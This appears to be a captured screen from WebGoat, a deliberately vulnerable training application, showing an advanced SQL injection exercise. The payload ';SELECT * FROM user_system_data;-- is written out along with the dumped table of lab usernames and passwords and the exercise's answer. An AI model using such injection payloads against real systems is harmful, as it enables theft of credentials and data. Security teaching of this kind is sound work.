 WEBGOAT
SQL Injection (advanced)
Introduction
General
Injection Flaws
SQL Injection (advanced)
SQL Injection
SQL Injection (mitigation)
XXE
Authentication Flaws
Cross-Site Scripting (XSS)
Access Control Flaws
Insecure Communication
Insecure Deserialization
Request Forgeries
Vulnerable Components - A9
Client side
Challenges
Reset lesson
1 2 3 4 5
Try It! Pulling data from other tables
Lets try to exploit a join to another table. One of the tables in the WebGoat database is:
CREATE TABLE user_system_data (userid varchar(5) not null primary key,
user_name varchar(12),
password varchar(10),
cookie varchar(30));
6.a) Execute a query to union or join these tables.
6.b) When you have figured it out…. What is Dave's password?
';SELECT * FROM user_system_data;--
Name: '; SELECT * FROM user_sy Get Account Info
You have succeed:
USERID, USER_NAME, PASSWORD, COOKIE,
101, jsnow, passwd1, ,
102, jdoe, passwd2, ,
103, jplane, passwd3, ,
104, jeff, jeff, ,
105, dave, dave, ,
Password: Check Password
Congratulations. You have successfully completed the assignment.